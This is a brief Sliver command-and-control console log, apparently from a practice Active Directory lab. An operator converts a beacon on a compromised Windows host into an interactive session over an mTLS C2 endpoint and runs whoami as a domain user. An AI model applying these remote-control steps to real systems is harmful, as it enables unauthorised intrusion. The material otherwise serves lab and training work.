 [*] Beacon 1b164369 DYNAMIC_CENSUS - 192.168.56.11:59886 (winterfell) - windows/amd64 - Thu, 11 Apr 2024 20:18:35 CEST
sliver (DYNAMIC_CENSUS) > use 1b
[*] Active beacon DYNAMIC_CENSUS (1b164369-77b1-4b90-92bc-64af4f9d1136)
sliver (DYNAMIC_CENSUS) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon DYNAMIC_CENSUS (796a8ec4)
[*] Session 4f6d317a DYNAMIC_CENSUS - 192.168.56.11:59930 (winterfell) - windows/amd64 - Thu, 11 Apr 2024 20:23:53 CEST
sliver (DYNAMIC_CENSUS) > use 4f
[*] Active session DYNAMIC_CENSUS (4f6d317a-77ad-4ce9-8faf-9d2d10ee6f06)
sliver (DYNAMIC_CENSUS) > whoami
Logon ID: NORTH\robb.stark
[*] Current Token ID: NORTH\robb.stark
sliver (DYNAMIC_CENSUS) >